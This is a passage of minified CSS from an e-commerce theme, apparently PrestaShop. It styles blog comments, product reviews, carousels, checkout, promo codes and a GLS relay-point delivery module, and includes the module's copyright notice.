110px;border-bottom:1px solid #eee}#articleComments .commentList li .avatar{background:none;padding:0;left:10px;position:absolute;top:10px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%}#articleComments .commentList li .reply{height:auto;text-align:right}#articleComments .commentList li .reply .comment-reply-link{cursor:pointer}#articleComments .commentList li .reply .comment-reply-link:hover{text-decoration:underline;color:#000}#articleComments .commentList li .name,#articleComments .commentList li .name a{font-size:13px;font-weight:700}#articleComments .commentList li .created{margin:0 0 10px}#articleComments .commentList li p{font-size:15px;font-weight:400}#sdsblogCategory{float:left;margin:0 0 30px;width:100%}#sdsblogCategory .imageFeatured{border:medium none;max-width:100%;padding:0}#sdsblogCategory .catDesc p{float:left;width:100%;border:1px solid #e5e5e5;border-top:none;padding:15px;margin:0}#smartblogcat{float:left;width:100%}#smartblogcat .sdsarticleCat{margin:0 0 30px;padding:0;position:relative}#smartblogcat .sdsarticleCat .sdsarticleHeader{margin:0;padding:0;display:block}#smartblogcat .sdsarticleCat .sdsarticleHeader .sdstitle_block{margin:0 0 10px;width:100%;border:none;background:none;height:auto;padding:0;float:left}#smartblogcat .sdsarticleCat .sdsarticleHeader .sdstitle_block a{color:#333;font:500 16px/20px "Poppins",Helvetica,sans-serif;padding:0;width:100%;float:left}#smartblogcat .sdsarticleCat .sdsarticleHeader .sdstitle_block a:hover{color:#000}#smartblogcat .sdsarticleCat .articleContent{display:block;position:relative;overflow:hidden}#smartblogcat .blog_desc .sdsreadMore .more .r_more::after{content:"\E409";font-family:material icons;vertical-align:middle}#smartblogcat .sdsarticleCat .articleContent .imageFeaturedLink img{max-width:100%;width:100%;padding:0}#smartblogcat .sdsarticleCat .blogdetail{display:block;margin:0 0 10px;line-height:22px;float:left;width:100%}#smartblogcat .sdsarticleCat .blogdetail>span{float:left;margin:0 15px 0 0}#smartblogcat .sdsarticleCat .blogdetail>span.ttpost{display:none}#smartblogcat .sdsarticleCat .blogdetail .blogcomment a{font-family:"Poppins",Helvetica,sans-serif}#smartblogcat .sdsarticleCat .blogdetail .viewed{font-family:"Poppins",Helvetica,sans-serif}#smartblogcat .sdsarticleCat .sdsarticle-des{color:gray;display:block;margin:0 0 20px;float:left;width:100%}#smartblogcat .sdsarticleCat .sdsarticle-des #lipsum{line-height:24px}#smartblogcat .sdsarticleCat .sdsreadMore .more{display:inline-block}#smartblogcat .blog_desc .blogdetail span .material-icons{font-size:16px;line-height:14px;vertical-align:middle}.blog_pagination{float:left;width:100%}.blog_pagination .pagination li a:hover{color:#000;background:#ffae45;border-color:#ffae45}@media (max-width:1199px){#smartblog_block{margin:0 0 40px}}@media (max-width:991px){#smartblog_block{margin:0 0 30px}}@media (max-width:767px){#commentform .form-group .col-md-7{width:100%}#smartblogcat .sdsarticleCat .articleContent{float:left;width:100%;margin:0 0 20px}#smartblogcat .sdsarticleCat .blog_desc{float:left;width:100%}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .sds_post_title a{font-size:14px}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons .icon:before{-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons{opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1}}@media (max-width:543px){#smartblog_block{margin:0 0 30px}.blog_pagination .pagination{text-align:center}}#ttcomment-modal .product img{border:1px solid #e5e5e5;max-width:100%}#new_comment_form_error.error{float:left;width:100%}#new_comment_form_error>ul{float:left;margin:0;padding:0}#new_comment_form_error li{color:#a94442;font-size:13px}.star{cursor:pointer;display:inline-block;float:none;font-size:16px;margin:0 -2px;vertical-align:top}.star a{display:none}.star::after{content:"\E838";font-family:"Material Icons";color:#d9d9d9}.star_on::after{content:"\E838";font-family:"Material Icons";color:#fbaf5d}.star_hover::after{color:#fbaf5d;content:"\E838";font-family:"Material Icons"}#id_new_comment_form{background:#f8f8f8 none repeat scroll 0 0;float:left;padding:15px;width:100%}#ttcomment-modal .modal-dialog{max-width:700px}#ttcomment-modal .modal-dialog .modal-header h2{font-size:16px;line-height:20px;color:#111;font-weight:500}#ttcomment-modal .modal-dialog .modal-body .product .product_desc{line-height:18px;color:gray}#ttcomment-modal .modal-dialog .modal-body .product .product_desc .product_name{padding:10px 0 5px;color:#111;margin:0}#ttcomment-modal .modal-dialog .modal-body .product .product_desc .product_name strong{font-weight:500;font-size:15px}#ttcomment-modal .modal-dialog .modal-body #criterions_list{border-bottom:1px solid #e6e6e6;padding-bottom:15px;margin-bottom:15px;list-style-type:none;padding:0}#ttcomment-modal .modal-dialog .modal-body #criterions_list li{margin-bottom:10px}#ttcomment-modal .modal-dialog .modal-body #criterions_list label{float:left;margin:0 10px 0 0;min-width:100px;text-align:left}#ttcomment-modal .modal-dialog .modal-body #criterions_list .star_content{float:left}#ttcomment-modal .modal-dialog .modal-footer{text-align:center}#ttcomment-modal .modal-dialog .modal-footer button{margin:0 5px}#product_comments_block_tab .comment_helpful button{background:rgba(0,0,0,0) none repeat scroll 0 0;padding:0;border:none;line-height:normal}#product_comments_block_tab .comment_helpful .usefulness_btn.usefull::before{content:"\E8DC";font-family:"Material Icons";vertical-align:middle}#product_comments_block_tab .comment_helpful .usefulness_btn.notusefull::before{content:"\E8DB";font-family:"Material Icons";vertical-align:middle}#product_comments_block_tab .comment_helpful .usefulness_btn.usefull:hover{color:green}#product_comments_block_tab .comment_helpful .usefulness_btn.notusefull:hover{color:red}#product_comments_block_tab .report_btn{cursor:pointer;float:right}#product_comments_block_tab .comment_helpful{float:left}#product-comment .comment .comment_details>ul{float:left;margin:0;width:100%}#product_comments_block_tab .report_btn:hover{text-decoration:underline;color:#000}#product-comment #new_comment_tab_btn{white-space:normal}.comments_advices i{font-size:16px;line-height:normal;vertical-align:top}#product_comments_block_extra .comments_note{border-right:1px solid #ccc;display:inline-block;float:none;padding:0 10px 0 0;vertical-align:top}#product_comments_block_extra .comments_advices{display:inline-block;float:none;vertical-align:top;font-size:14px}#product_comments_block_extra .comments_advices a{border-right:1px solid #ccc;float:left;padding:0 10px}#product_comments_block_extra .comments_advices a:last-child{border:medium none}#product_comments_block_extra{margin:0 0 10px;float:left;width:100%}@media (max-width:1199px) and (min-width:768px){.comments_advices .reviews{float:left;margin:0 0 5px;width:100%}#product_comments_block_extra .comments_note{border-right:none;padding:0;margin:0 0 5px;width:100%}#product_comments_block_extra .comments_advices a{border-right:none;padding:0}}@media (max-width:543px){.comments_advices .reviews{float:left;margin:0 0 5px;width:100%}#product_comments_block_extra .comments_note{border-right:none;padding:0;margin:0 0 5px;width:100%}#product_comments_block_extra .comments_advices a{border-right:none;padding:0}#product-comment #new_comment_tab_btn{font-size:12px;padding:6px 12px}}.ttspecial-products .products .product-miniature{border:none!important;margin:0!important}.ttspecial-products .thumbnail-container{padding:15px 0;margin:0 0 5px;border:1px solid #eee}.ttspecial-products .thumbnail-container .ttproduct-image{border-right:1px solid #eee;text-align:center}.ttspecial-products .thumbnail-container .ttproduct-image .product-thumbnail{border:none}.ttspecial-products .thumbnail-container .ttproduct-desc{text-align:left;float:inherit}.ttspecial-products .thumbnail-container .product-title>a{border-bottom:1px solid #e5e5e5;color:#111;float:left;overflow:hidden;text-overflow:ellipsis;font:500 15px/18px "Poppins",Helvetica,sans-serif!important;padding:10px 0;width:100%}.ttspecial-products .thumbnail-container .product-desc-short{display:block;float:left;width:100%;margin:0 0 10px}.ttspecial-products .thumbnail-container .product-price-and-shipping{padding:0 0 6px}.ttspecial-products .thumbnail-container .highlighted-informations{display:block!important;text-align:left}.ttspecial-products .thumbnail-container .variant-links{text-align:left;margin:6px 0}.ttspecial-products .thumbnail-container .hook-reviews{float:left;position:static!important;width:100%;margin:0 0 7px}.ttspecial-products .thumbnail-container:hover .hook-reviews{opacity:1!important;-moz-opacity:1!important;-khtml-opacity:1!important;-webkit-opacity:1!important}.ttspecial-products .product-miniature .ttproductcountdown{display:block;float:left}.ttspecial-products .thumbnail-container .ttproducthover{float:left;width:100%;margin:8px 0 0}.ttspecial-products .scroll-box-arrows.scroll{display:block}.ttspecial-products .product-images>.thumb-container>.thumb{border:1px solid #e5e5e5;height:80px;margin:0 5px;width:80px}.ttspecial-products .product-images>.thumb-container>.thumb:hover{border-color:#ccc}.ttspecial-products .thumbnail-container .js-qv-mask.mask.scroll{margin:20px auto 10px;overflow:hidden;white-space:nowrap;width:180px;position:relative}.ttspecial-products .scroll-box-arrows .left{left:40px}.ttspecial-products .scroll-box-arrows i{bottom:35px}.ttspecial-products .scroll-box-arrows .right{right:40px}.ttspecial-products .product-grid .thumbnail-container .tt-button-container .button.ajax_add_to_cart_button.add-to-cart.btn-default span{display:block}.ttspecial-products .product-grid .thumbnail-container .tt-button-container .button.ajax_add_to_cart_button.add-to-cart.btn-default{background:#0ad825;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;color:#fff;float:left;font:400 13px/18px "Poppins",Helvetica,sans-serif;padding:8px 10px 9px 35px;position:relative;width:100%}.ttspecial-products .product-grid .thumbnail-container .tt-button-container .button.ajax_add_to_cart_button.add-to-cart.btn-default::before{background:rgba(0,0,0,0) url([data-uri]) no-repeat scroll -35px -41px;content:"";height:30px;left:0;position:absolute;top:0;width:40px}.ttspecial-products .product-grid .thumbnail-container .tt-button-container .button.ajax_add_to_cart_button.add-to-cart.btn-default:hover{background:#0fff2f;color:#fff}.ttspecial-products .product-grid .thumbnail-container .tt-button-container .button.ajax_add_to_cart_button.add-to-cart.btn-default:hover::before{background:rgba(0,0,0,0) url([data-uri]) no-repeat scroll 8px -41px}.ttspecial-products .product-grid .thumbnail-container .ttproducthover .add-to-cart-disable span{display:block!important;font-size:14px;line-height:16px;width:100%}.ttspecial-products .product-grid .thumbnail-container .ttproducthover .add-to-cart-disable{background:#f5f5f5;color:#000;float:left;height:auto;padding:11px 15px;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;width:auto}.ttspecial-products .product-grid .thumbnail-container .ttproducthover .add-to-cart-disable:hover{background:#f5f5f5!important}#index .ttspecial-products .product-miniature.product-grid .thumbnail-container:hover .ttproductcountdown{display:block}#index .ttspecial-products .product-miniature.product-grid .thumbnail-container .ttproductcountdown{float:left;position:static;width:auto;margin:5px 0 10px}.ttspecial-products{float:left;width:100%;margin:0 0 45px;padding:0}.ttspecial-products .ttspecial-list .product-title{margin:0 0 12px!important;white-space:nowrap}@media (max-width:1400px){.ttspecial-products .thumbnail-container .js-qv-mask.mask.scroll{width:90px}}@media (max-width:1299px){.ttspecial-products .thumbnail-container .hook-reviews{margin:0 0 5px}.ttspecial-products .ttspecial-list .product-title{margin:0 0 10px!important}.ttspecial-products .thumbnail-container .product-desc-short{margin:0 0 6px}.ttspecial-products .thumbnail-container .variant-links{margin:0 0 2px}#index .ttspecial-products .product-miniature.product-grid .thumbnail-container .ttproductcountdown{margin:7px 0 9px}}@media (max-width:1599px){.ttspecial-products .thumbnail-container .js-qv-mask.mask.scroll{width:180px}.ttspecial-products .product-grid .thumbnail-container .tt-button-container .button.ajax_add_to_cart_button.add-to-cart.btn-default span,.ttspecial-products .product-grid .thumbnail-container .ttproducthover .add-to-cart-disable span{display:none!important}.ttspecial-products .product-grid .thumbnail-container .tt-button-container .button.ajax_add_to_cart_button.add-to-cart.btn-default::before{background:#f5f5f5 url([data-uri]) no-repeat scroll 5px -41px!important;height:36px;width:36px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%}.ttspecial-products .product-grid .thumbnail-container .tt-button-container .button.ajax_add_to_cart_button.add-to-cart.btn-default:hover::before{background:#ffae45 url([data-uri]) no-repeat scroll 5px -41px!important}.ttspecial-products .product-grid .thumbnail-container .tt-button-container .button.ajax_add_to_cart_button.add-to-cart.btn-default{background:none;padding:0;width:36px}.ttspecial-products .product-grid .thumbnail-container .ttproducthover .add-to-cart-disable:hover{background:#f5f5f5 url([data-uri]) no-repeat scroll 6px -40px}.ttspecial-products .product-grid .thumbnail-container .ttproducthover .add-to-cart-disable{background:#f5f5f5}.ttspecial-products .thumbnail-container .ttproducthover{margin:2px 0 0}}@media (max-width:991px){.ttspecial-products .thumbnail-container .js-qv-mask.mask.scroll{margin:10px auto}.ttspecial-products{margin:0 0 30px}}@media (max-width:767px){.ttspecial-products .thumbnail-container .js-qv-mask.mask.scroll{width:90px}.ttspecial-products .thumbnail-container .product-title>a{font-size:14px!important;padding:0 0 10px}}@media (max-width:543px){.ttspecial-products .thumbnail-container .ttproduct-desc{margin:25px 0 0;text-align:center}.ttspecial-products .thumbnail-container .ttproduct-image{border:none!important}.ttspecial-products .thumbnail-container{margin:0;width:80%;float:none;display:inline-block;vertical-align:top}.ttspecial-products .thumbnail-container .variant-links{text-align:center}.ttspecial-products .thumbnail-container .product-price-and-shipping{text-align:center!important}.ttspecial-products .thumbnail-container .ttproducthover{margin:2px 0 0;width:auto;text-align:center;float:none;display:inline-block;vertical-align:top}}@media (max-width:399px){.ttspecial-products .thumbnail-container{width:100%}}.ttspecial-products .product-images .thumb-container .thumb{border:1px solid #e5e5e5;margin:0;width:60px}.ttspecial-products .product-images .thumb-container .thumb:hover,.ttspecial-products .product-images .thumb-container .thumb.selected{border-color:#ccc}.ttspecial-products .js-qv-mask.mask{width:130px!important;margin:0 auto;position:relative;float:none;display:inline-block;vertical-align:top;text-align:center}#wrapper .ttspecial-products ul.product-images{float:left;width:100%}#wrapper .ttspecial-products .js-qv-mask.mask .owl-nav div{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;background:#fff none repeat scroll 0 0;border:1px solid #e5e5e5;cursor:pointer;float:left;height:25px;margin:0;position:absolute;top:25px;vertical-align:top;width:25px}#wrapper .ttspecial-products .js-qv-mask.mask .owl-nav div:hover{background:#ffae45;border-color:#ffae45}#wrapper .ttspecial-products .js-qv-mask.mask .owl-nav div.owl-prev{left:-30px}#wrapper .ttspecial-products .js-qv-mask.mask .owl-nav div.owl-next{right:-30px}.ttspecial-products .js-qv-mask.mask .owl-nav div.owl-prev::before,.ttspecial-products .js-qv-mask.mask .owl-nav div.owl-prev::after,.ttspecial-products .js-qv-mask.mask .owl-nav div.owl-next::before,.ttspecial-products .js-qv-mask.mask .owl-nav div.owl-next::after{display:none}#wrapper .ttspecial-products .js-qv-mask.mask .owl-nav div i{color:#000;font-size:18px;height:25px;line-height:23px;padding:0;vertical-align:middle;width:25px}#wrapper .ttspecial-products .js-qv-mask.mask .owl-nav div:hover i{color:#000}.slider-banner-services{padding:0}#index .products .product-miniature,#cart .products .product-miniature{margin:0 0 30px 2px}.products .product-miniature{border-right:1px solid #e5e5e5;margin:0 0 30px 0}#category .products .product-miniature:last-child{border:none}@media (max-width:543px){.products .product-miniature{border:none!important}}@media (min-width:1201px){#category .products .product-grid:nth-of-type(4n){border:none}}@media (max-width:991px){.products .product-miniature{margin:0 0 30px 1px}#category .products .product-miniature{margin:0 0 30px}}@media (min-width:768px) and (max-width:1200px){#category .products .product-grid:nth-of-type(3n){border:none}}@media (min-width:544px) and (max-width:767px){#category .products .product-grid:nth-of-type(2n){border:none}}#manufacturer .brand{border-bottom:1px solid #e5e5e5;float:left;margin:0 0 10px;width:100%}#manufacturer .brand:last-child{border:medium none}#manufacturer .brand .brand-img{margin:0 0 10px;padding:0;width:auto}#manufacturer .brand .brand-img img{border:1px solid #e5e5e5}#manufacturer .brand .brand-infos a{color:#000;font-size:14px;font-weight:400}#manufacturer .brand .brand-desc{float:left}@media (max-width:543px){#manufacturer .brand{text-align:center}#manufacturer .brand .brand-img{float:none;display:inline-block;vertical-align:top}#manufacturer .brand .brand-desc{width:100%;margin:0 0 10px}}.ps-alert-error{margin-bottom:0}.ps-alert-error .item,.ps-alert-success .item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:2px solid #ff4c4c;display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ff4c4c;margin-bottom:1rem}.ps-alert-error .item i,.ps-alert-success .item i{border:15px solid #ff4c4c;display:-webkit-box;display:-ms-flexbox;display:flex}.ps-alert-error .item i svg,.ps-alert-success .item i svg{background-color:#ff4c4c;width:24px;height:24px}.ps-alert-error .item p,.ps-alert-success .item p{background-color:#fff;margin:0;padding:18px 20px;width:100%}.ps-alert-success{padding:.25rem .25rem 2.75rem;margin:0}.ps-alert-success .item{border-color:#4cbb6c;background-color:#4cbb6c;float:left;margin:0;overflow:hidden}.ps-alert-success .item i{border-color:#4cbb6c}.ps-alert-success .item i svg{background-color:#4cbb6c}@media (max-width:543px){.ps-alert-error .item p,.ps-alert-success .item p{font-size:11px;padding:12px 10px}.ps-alert-error .item i svg,.ps-alert-success .item i svg{width:20px}.ps-alert-success .item i{border:8px solid #4cbb6c}}#block-order-detail .form-group,#block-order-detail .btn_action{float:left;width:100%}#mywishlist .wishlist_change_button{background:#000;color:#fff}#block-order-detail .form-group.open .dropdown-menu{display:block}#mywishlist .wishlist_change_button:hover{color:#000;background:#fed112}#block-order-detail .form-group .dropdown-menu{border:1px solid #e5e5e5;cursor:pointer}#mywishlist #products .products .product-miniature{margin:0 0 30px}#block-order-detail .btn_action{float:right;width:auto}#block-order-detail .form-group.dropdown{float:left;width:auto}.main-column{float:left;width:100%;margin:0}.blockreassurance_product{float:left;width:100%}#checkout .container.checkout-container .content_checkout{float:left;width:100%;margin:30px 0 0 0}#gdpr_consent{padding:10px 10px 0}#gdpr_consent span{color:#111}.pb-left-column #tt-jqzoom{transform:none!important}#tt_category_feature .alert.alert-warning,#ttcategorytabs .alert.alert-warning{float:left;width:100%}.popover-content .cluetipblock>a{float:left;width:100%;cursor:pointer}.wishlist_default .is_wish_list_default{margin:0}@media (max-width:767px){.ttimage-zoom #zoom1 .js-qv-product-cover1{display:none!important;width:100%!important;height:100%!important}}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:none;color:inherit;border:none;padding:0!important;font:inherit;opacity:1!important}.owl-theme .owl-nav [class*="owl-"]:hover{background:none!important}#product #tt-jqzoom .owl-nav{display:block}#wrapper .js-qv-mask.mask .owl-nav button.owl-prev{bottom:0;left:-35px;margin:auto;position:absolute;top:0;width:20px;height:20px}#wrapper .js-qv-mask.mask .owl-nav button.owl-next{right:-25px;top:0;position:absolute;bottom:0;margin:auto;width:20px;height:20px}#wrapper .ttspecial-products .js-qv-mask.mask .owl-nav button.owl-prev{left:-25px}.owl-nav button i{height:31px;width:31px;float:left;line-height:29px;font-size:24px;border:1px solid #e5e5e5;color:#111;border-radius:50%;direction:ltr;outline:none}.owl-nav button i:hover,.owl-nav button i:focus,.owl-nav button i:active{background:#24303e;border-color:#24303e;color:#fff}#checkout section.checkout-step #checkout-login-form .help-block ul{float:left;width:100%;padding:0;margin:0}.ttspecial-products .js-qv-mask.mask .owl-nav{display:block}.ttspecial-products .js-qv-mask .owl-nav button i{font-size:20px!important;height:22px!important;line-height:20px!important;padding:0!important;width:22px!important}#checkout-delivery-step .order-options .custom-checkbox{display:inline-block}@media (max-width:1199px){#wrapper .js-qv-mask.mask .owl-nav button i{height:25px;width:25px;line-height:22px;font-size:22px}}#module-psgdpr-gdpr .page_content h2{font-size:16px;font-weight:500;color:#666}label.psgdpr_consent_message{margin:0;font-size:13px}#module-psgdpr-gdpr .page_content{font-size:13px;font-weight:500}#checkout-login-form .help-block ul{padding:0}@media(max-width:555px){#exportDataToCsv,#exportDataToPdf{margin-right:0;margin-left:5px}}@media(max-width:554px){.psgdprinfo17{text-align:center}#exportDataToCsv,#exportDataToPdf{float:none;width:70%;margin:0 0 8px;display:inline-block;text-align:center}}@media(max-width:380px){#module-psgdpr-gdpr #content .container{padding:0}#exportDataToCsv,#exportDataToPdf{width:100%}}#js-delivery .shipping-icon{float:left;width:auto;padding:0}.reviewCount{display:none}#checkout-delivery-step .order-options .custom-checkbox{display:inline-block}.highlighted-informations span.js-count.count{position:relative;bottom:.5rem;padding:0 5px}.brands .products p{text-align:left}.block_newsletter .tt-title{border:none}.block-promo .promo-code{padding:20px 15px 20px;background:#ebebeb;text-align:center}.block-promo .promo-code .alert-danger{position:relative;margin:5px auto 0;color:#a94442;display:none;padding:10px 40px}.block-promo .promo-input{color:#414141;border:0;height:2.5rem;text-indent:.625rem;width:100%;margin:0 0 10px}.block-promo .promo-input+button{margin-top:0;height:2.5rem}.block-promo .cart-voucher .material-icons{font-size:17px;height:20px;width:auto;float:none;line-height:19px;display:inline-block;vertical-align:top;padding:0 5px 0 0}.block-promo .cart-summary-line .label,.block-promo .promo-name{color:#ff9a52;font-weight:600;padding:0}.block-promo .card-block.promo-discounts{padding:5px 20px 0}.promo-name.card-block .cart-summary-line{padding:0 20px}.block-promo .cart-summary-line .label a,.block-promo .promo-name a{font-weight:400;color:#414141;display:inline-block;vertical-align:top}.promo-discounts{margin-bottom:0}.promo-discounts .cart-summary-line .label{color:#666;font-size:13px;margin:3px 0 0;float:left}.promo-discounts .cart-summary-line .label .code{text-decoration:underline;cursor:pointer}#checkout #js-checkout-summary.card{padding:0 0 20px}.block-promo .cart-voucher .material-icons:hover{color:#111}.block-promo .promo-code-button{padding-left:20px;margin-bottom:0;display:inline-block}.block-promo.promo-highlighted{padding:15px 20px 0;margin:0;border-top:1px solid #e5e5e5}#main ul.js-discount.card-block.promo-discounts{padding:5px 20px 0}.block-promo .promo-code-button a.collapse-button{float:left;width:100%;padding:0 0 0 25px}.cart-item .product-price{font-weight:500!important}.collapse-button.promo-code-button.cancel-promo{padding:0;font-weight:500;margin:15px 0 0;font-size:13px}#promo-code a.cancel-promo:hover{color:#111;text-decoration:underline}@media (max-width:1199px){.block-promo .promo-code .alert-danger{padding:10px 4px;width:325px;float:none}.block-promo .promo-input{float:none;width:320px}}@media (max-width:1199px){.collapse-button.promo-code-button.cancel-promo{padding:0 0 0 5px;width:100%}}@media (max-width:991px) and (min-width:768px){#checkout .block-promo .promo-input{width:100%;margin:0 0 10px}#checkout .block-promo .promo-code .alert-danger{width:100%}}@media (max-width:991px){.block-promo .promo-code .alert-danger{width:325px;float:none}.block-promo .promo-input{width:250px;float:none}.block-promo .promo-input+button{margin-top:0}}@media (max-width:480px){.block-promo .promo-code .alert-danger{width:100%}.block-promo .promo-input{width:100%}.block-promo .promo-input+button{margin:0}}@media (min-width:768px){.cart-grid .product-line-grid{display:flex;align-items:center}#order-items .order-line{display:flex;align-items:center}}.owl-carousel .owl-nav .disabled{opacity:0.5!important;cursor:not-allowed!important}.owl-carousel .owl-nav button.owl-prev.disabled i:hover,.owl-carousel .owl-nav button.owl-next.disabled i:hover{background:transparent!important;color:#111;border:1px solid #e5e5e5!important}.tt-newdesc .close{top:0;top:0;bottom:0;margin:0 auto;padding:0 10px;position:absolute;left:auto;right:0;color:#a94442}.tt-newdesc:hover .close{color:#111;transform:none}.theiaStickySidebar{float:left;width:100%}#checkout .theiaStickySidebar{transform:none!important;position:static!important}@media (max-width:991px){.tt-titletab{float:none;display:inline-block;vertical-align:top}.product-accessories .customNavigation,.featured-products .customNavigation{display:block}.product-accessories .customNavigation a.prev,.product-accessories .customNavigation a.next,.featured-products .customNavigation a.prev,.featured-products .customNavigation a.next{float:none;display:inline-block;vertical-align:top;text-align:center}}.quickview #product-availability .product-unavailable{font-size:20px}body#checkout section.checkout-step .delivery-option label>.row,body#checkout section.checkout-step .delivery-option label .col-sm-5.col-xs-12 .row,body#checkout section.checkout-step .delivery-option{display:flex;align-items:center}#index .block-categories{display:none}.block-categories .category-sub-menu .category-sub-menu{margin:0}.block-categories .category-sub-menu .category-sub-menu li{padding:0 0 0 10px}.sale{color:#111;display:inline-block;float:left;font-size:12px;font-weight:600;margin:0;padding:0 4px;vertical-align:top}.blockreassurance_product{background:#fff none repeat scroll 0 0;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;-khtml-border-radius:10px;overflow:hidden;margin-top:15px;border:1px solid #e5e5e5}.blockreassurance_product>div{padding:5px;border-bottom:1px solid rgba(0,0,0,.1)}.blockreassurance_product .block-title{font-size:14px}.blockreassurance_product>div:last-child{border-bottom:none}.blockreassurance_product>div p{margin:0}#page .blockreassurance_product .item-product img,#page .blockreassurance_product .item-product svg{height:30px;width:30px}#category .product-grid .ttproductcountdown,#prices-drop .product-grid .ttproductcountdown,#new-products .product-grid .ttproductcountdown,#best-sales .product-grid .ttproductcountdown,#search .product-grid .ttproductcountdown,#manufacturer .product-grid .ttproductcountdown,.product-list .ttproductcountdown,.product-sort .ttproductcountdown{display:none}#product .pb-right-column .ttproductcountdown{display:block;text-align:left;float:left;width:100%}#index #hometab .product-grid .product-add-to-cart button.button,.ttcategory-testi .product-grid .product-add-to-cart button.button,#category #js-product-list .product-grid .product-add-to-cart button.button,#order-confirmation .product-grid .product-add-to-cart button.button,#search .product-grid .product-add-to-cart button.button{font-size:0}#product .product-actions .product-add-to-cart .add .add-to-cart{z-index:1}#product .product-actions .product-add-to-cart .add .add-to-cart i{z-index:-1;position:relative}#search_filters .faceted-slider{padding:0}.pb-left-column .product-flags{cursor:crosshair}.blockreassurance{padding-top:10px;text-align:center;width:100%}.blockreassurance .reass-item{display:inline-block;text-align:center;vertical-align:top}.blockreassurance .block-title{font-weight:700}.blockreassurance .block-icon,.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:70px}@media (max-width:575px){.blockreassurance{text-align:left}.blockreassurance .block-icon{display:inline-block;height:35px;float:left;margin:10px;width:35px}.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:35px;width:35px}.blockreassurance .block-title{display:inline-block;height:35px;max-width:calc(100% - 55px);padding-top:10px}}.blockreassurance_product{margin-top:25px}.blockreassurance_product .item-product{display:inline-block;height:35px;float:left;margin-right:5px;padding-top:5px;width:35px}.blockreassurance_product .item-product img,.blockreassurance_product .item-product svg{height:35px;width:35px}.blockreassurance_product p.block-title{line-height:40px}body#checkout .container-blockreassurance{min-height:auto}.ps-socialfollow-discord{background-image:url([data-uri]);background-position:50%;background-size:2rem auto}/**
 *  Module made by Nukium
 *
 *  @author    Nukium
 *  @copyright 2023 Nukium SAS
 *  @license   All rights reserved
 *
 * ███    ██ ██    ██ ██   ██ ██ ██    ██ ███    ███
 * ████   ██ ██    ██ ██  ██  ██ ██    ██ ████  ████
 * ██ ██  ██ ██    ██ █████   ██ ██    ██ ██ ████ ██
 * ██  ██ ██ ██    ██ ██  ██  ██ ██    ██ ██  ██  ██
 * ██   ████  ██████  ██   ██ ██  ██████  ██      ██
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 */
.delivery-option{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:auto}.delivery-option img{height:auto;max-width:100%}body#checkout section.checkout-step .delivery-options>.row.carrier-extra-content-gls{border-right:none}.gls-container{padding-bottom:15px}.gls-container .row{margin-left:-15px;margin-right:-15px}.carrier-extra-content-gls,.gls-container,.gls-container .row>[class*="col-"]{padding-left:15px;padding-right:15px}.gls-container .input-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;position:relative;width:100%}.gls-container .input-group-addon,.gls-container .input-group-append{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto}.gls-container .input-group>.form-control{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin-bottom:0;position:relative;width:1%}.gls-mobile .form-control-label{padding-top:0;text-align:left}.gls-mobile .input-group-addon{padding:.3rem .5rem}.gls-mobile .input-group-addon,.gls-mobile .form-control{border-style:solid;border-width:1px}.gls-mobile .input-group-addon:not(:last-child){border-right:0}.gls-mobile .form-control-danger,.gls-mobile .form-control-success{background-position:center right .625rem;background-repeat:no-repeat;background-size:1.25rem 1.25rem;padding-right:2.25rem}.gls-heading,.gls-search{padding:1rem}.gls-sub-heading{font-size:80%;font-weight:400;margin:.5rem 0 0 0}.gls-sub-heading ul{list-style-type:disc;margin:0;padding-left:1.5rem}.gls-search{margin-bottom:1rem}#gls-search-form{margin-top:1rem}#gls-search-form .input-group{column-gap:2px}#gls-search-form .input-group>input[name="gls_search_postcode"]{flex:0 1 40%}#gls-search-form .gls-search-relay{margin-top:2px}#gls-search-form .gls-search-relay>i{overflow:hidden}#gls-search-form .gls-search-relay>i:before{margin-right:10px}.gls-relay-list .col-select-relay{text-align:center}.gls-relay-list .card-title{margin-bottom:.25rem}.gls-relay-list .card-body{line-height:1.5;padding:.5rem .75rem}.gls-relay-infos label,.gls-relay-infos .gls-relay-distance{font-size:.8rem}.gls-relay-infos label{clear:none;margin:0;text-align:inherit}#gls-map{height:400px;width:100%}.leaflet-container .leaflet-marker-pane .gls-marker-wrapper{height:100%;position:relative;width:100%}.leaflet-container .leaflet-marker-pane 